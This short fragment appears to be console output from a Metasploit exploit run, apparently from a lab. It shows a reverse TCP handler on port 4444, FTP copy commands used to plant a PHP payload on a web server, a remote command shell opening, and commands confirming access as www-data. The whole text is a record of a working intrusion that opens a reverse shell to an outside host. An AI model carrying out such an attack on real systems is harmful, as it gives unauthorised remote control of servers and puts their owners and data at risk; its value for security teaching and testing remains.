 [*] Started reverse TCP handler on 172.16.3.2:4444
[*] 10.13.1.53:80 - 10.13.1.53:21 - Connected to FTP server
[*] 10.13.1.53:80 - 10.13.1.53:21 - Sending copy commands to FTP server
[*] 10.13.1.53:80 - Executing PHP payload /S7mqia3.php
[*] Command shell session 1 opened (172.16.3.2:4444 -> 10.13.1.53:33562) at 2020-07-27 13:12:27 -0400
ls
S7mqia3.php
index.html
/bin/bash
whoami
www-data